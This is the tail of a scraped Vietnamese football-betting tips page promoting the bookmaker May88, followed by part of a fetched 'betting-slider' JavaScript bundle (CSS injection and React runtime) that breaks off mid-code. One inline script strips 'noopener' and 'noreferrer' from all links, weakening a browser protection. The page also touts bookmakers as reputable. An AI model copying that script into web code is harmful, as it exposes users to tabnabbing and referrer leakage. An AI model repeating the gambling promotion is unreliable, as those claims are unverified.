<p style="text-align: center;">Hashtag : #soikeo, #soikeonhacai, #keonhacai, #keonhacaihomnay, #tinsoikeo, #soikeonhacaihomnay</p>
<div class="social-icons share-icons share-row relative full-width text-center" ><a href="whatsapp://send?text=May88%20%26%238211%3B%20Link%20v%C3%A0o%20trang%20ch%E1%BB%A7%20May88%20ch%C3%ADnh%20th%E1%BB%A9c%20%7C%20Nh%C3%A0%20C%C3%A1i%20Uy%20T%C3%ADn - https://sensacao.com.mx/nha-cai-may88/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://sensacao.com.mx/nha-cai-may88/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://sensacao.com.mx/nha-cai-may88/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://sensacao.com.mx/nha-cai-may88/&amp;media=https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-3-1024x467.png&amp;description=May88%20%26%238211%3B%20Link%20v%C3%A0o%20trang%20ch%E1%BB%A7%20May88%20ch%C3%ADnh%20th%E1%BB%A9c%20%7C%20Nh%C3%A0%20C%C3%A1i%20Uy%20T%C3%ADn" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://sensacao.com.mx/nha-cai-may88/&title=May88%20%26%238211%3B%20Link%20v%C3%A0o%20trang%20ch%E1%BB%A7%20May88%20ch%C3%ADnh%20th%E1%BB%A9c%20%7C%20Nh%C3%A0%20C%C3%A1i%20Uy%20T%C3%ADn" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_1327542792 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(38, 36, 36);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://truoctran.com/wp-content/themes/flatsome-child/asset/js/slick.min.js'></script>
<script type="text/javascript">

    jQuery('.nhacai-slider').slick({
  dots: true,
  infinite: true,
  speed: 300,
  slidesToShow: 5,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 5000,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 5,
        slidesToScroll: 3,
        infinite: true,
        dots: true
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});
    
</script>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142233"><a href="/">KÈO NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189015"><a href="/ket-qua-bong-da/">KQBĐ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189016"><a href="/bang-xep-hang-bong-da/">Bảng xếp Hạng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sensacao.com.mx/tip-bong-da-mien-phi/">TIP BÓNG ĐÁ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-189018"><a href="#">Tin soi kèo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189019"><a href="https://sensacao.com.mx/ngoai-hang-anh-premier-league/">Soi kèo ngoại hạng anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189020"><a href="https://sensacao.com.mx/tay-ban-nha-la-liga/">Soi kèo tây ban nha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189021"><a href="https://sensacao.com.mx/c3-europa-conference-league/">Soi kèo Europa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189023"><a href="https://sensacao.com.mx/cup-c1-champions-league/">Soi kèo Cup C1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189022"><a href="https://sensacao.com.mx/y-serie-a/">Soi kèo ý</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189024"><a href="https://sensacao.com.mx/phap-ligue-1/">Soi kèo pháp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189025"><a href="https://sensacao.com.mx/duc-bundesliga/">Soi kèo đức</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113961"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113963"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/ngoi-sao-bong-da/">NGÔI SAO BÓNG ĐÁ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113962"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/huyen-thoai-san-co/">HUYỀN THOẠI SÂN CỎ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113964"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/tai-nang-bong-da/">TÀI NĂNG BÓNG ĐÁ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188984"><a href="https://sensacao.com.mx/nha-cai-uy-tin/">Top nhà cái uy tín</a></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://sensacao.com.mx/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button round is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button round is-outline  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon button round is-outline tiktok tooltip" title="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon button round is-outline  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#4467" data-label="E-mail" rel="nofollow" class="icon button round is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon button round is-outline  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon button round is-outline  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button round is-outline  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Flickr" class="icon button round is-outline  flickr tooltip" title="Flickr"><i class="icon-flickr" ></i></a><a href="#" target="_blank" data-label="VKontakte" rel="noopener noreferrer nofollow" class="icon button round is-outline vk tooltip" title="Follow on VKontakte"><i class="icon-vk" ></i></a></div></li>		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/plugins/c426f7d4-6d23-4f33-ba6c-e3538e72b9da/dist/betting-slider.iife.js" id="betting-slider-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"left","contentsWidthInPost":"690","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"1","debug":"0","contentsColexpInit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.16" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/sensacao.com.mx\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d3d893de1e14627b0c9a63b9b740fb1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 14:07:49 -->

--- FILE ---
content_type: text/javascript
request_url: https://sensacao.com.mx/wp-content/plugins/c426f7d4-6d23-4f33-ba6c-e3538e72b9da/dist/betting-slider.iife.js
body_size: 103321
content:
(function(){"use strict";try{if(typeof document<"u"){var i=document.createElement("style");i.appendChild(document.createTextNode('.betting-slider{background-color:var(--slider-bg-color, #ffffff)}.betting-slider .wrap{display:flex;position:relative;padding:10px 20px;border-radius:5px}.betting-slider .betnow{background-color:var(--betnow-bg-color, #ff5722);padding:5px 3px;color:#fff;height:auto;border:0;font-size:12px;font-weight:700;margin:10px 0 0;width:100%;display:flex;align-items:center;justify-content:center}.betting-slider .betnow svg{margin-left:6px;font-size:10px;margin-top:2px}.betting-slider .promo{background-color:var(--promo-bg-color, #4caf50);padding:5px 3px;color:#fff;height:auto;border:0;font-size:12px;font-weight:700;margin:5px 0 0;width:100%}.betting-slider .wrapImg{cursor:pointer}.betting-slider .wrapImg img{height:100%;width:100%}.betting-slider .btnNavigate{position:absolute;top:50%;transform:translateY(-50%);border-radius:5px;z-index:2;display:flex;cursor:pointer;background:#fffc;border:0;padding:1px}.betting-slider .btnNavigate:disabled{opacity:.5;cursor:initial}.betting-slider .btnNavigate svg polyline{stroke:#053}.betting-slider .btnPrev{left:10px}.betting-slider .btnNext{right:10px}.betting-slider .swiper-horizontal{width:100%}@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function, initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,#00000080,#0000)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom, 8px);top:var(--swiper-pagination-top, auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius, 50%);background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right, 8px);left:var(--swiper-pagination-left, auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color, inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color, rgba(0, 0, 0, .25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size, 4px);left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size, 4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}')),document.head.appendChild(i)}}catch(e){console.error("vite-plugin-css-injected-by-js",e)}})();
(function(){"use strict";function Vs(l){return l&&l.__esModule&&Object.prototype.hasOwnProperty.call(l,"default")?l.default:l}var Xs={exports:{}},el={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var of;function Wh(){if(of)return el;of=1;var l=Symbol.for("react.transitional.element"),i=Symbol.for("react.fragment");function r(s,f,c){var m=null;if(c!==void 0&&(m=""+c),f.key!==void 0&&(m=""+f.key),"key"in f){c={};for(var p in f)p!=="key"&&(c[p]=f[p])}else c=f;return f=c.ref,{$$typeof:l,type:s,key:m,ref:f!==void 0?f:null,props:c}}return el.Fragment=i,el.jsx=r,el.jsxs=r,el}var ff;function $h(){return ff||(ff=1,Xs.exports=Wh()),Xs.exports}var tt=$h(),Qs={exports:{}},tl={},Zs={exports:{}},ks={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var cf;function eg(){return cf||(cf=1,function(l){function i(z,Q){var V=z.length;z.push(Q);e:for(;0<V;){var ee=V-1>>>1,T=z[ee];if(0<f(T,Q))z[ee]=Q,z[V]=T,V=ee;else break e}}function r(z){return z.length===0?null:z[0]}function s(z){if(z.length===0)return null;var Q=z[0],V=z.pop();if(V!==Q){z[0]=V;e:for(var ee=0,T=z.length,j=T>>>1;ee<j;){var P=2*(ee+1)-1,J=z[P],ie=P+1,ye=z[ie];if(0>f(J,V))ie<T&&0>f(ye,J)?(z[ee]=ye,z[ie]=V,ee=ie):(z[ee]=J,z[P]=V,ee=P);else if(ie<T&&0>f(ye,V))z[ee]=ye,z[ie]=V,ee=ie;else break e}}return Q}function f(z,Q){var V=z.sortIndex-Q.sortIndex;return V!==0?V:z.id-Q.id}if(l.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var c=performance;l.unstable_now=function(){return c.now()}}else{var m=Date,p=m.now();l.unstable_now=function(){return m.now()-p}}var g=[],h=[],y=1,S=null,x=3,D=!1,w=!1,R=!1,q=!1,_=typeof setTimeout=="function"?setTimeout:null,G=typeof clearTimeout=="function"?clearTimeout:null,Y=typeof setImmediate<"u"?setImmediate:null;function Z(z){for(var Q=r(h);Q!==null;){if(Q.callback===null)s(h);else if(Q.startTime<=z)s(h),Q.sortIndex=Q.expirationTime,i(g,Q);else break;Q=r(h)}}function B(z){if(R=!1,Z(z),!w)if(r(g)!==null)w=!0,ne||(ne=!0,te());else{var Q=r(h);Q!==null&&Ee(B,Q.startTime-z)}}var ne=!1,$=-1,F=5,K=-1;function k(){return q?!0:!(l.unstable_now()-K<F)}function I(){if(q=!1,ne){var z=l.unstable_now();K=z;var Q=!0;try{e:{w=!1,R&&(R=!1,G($),$=-1),D=!0;var 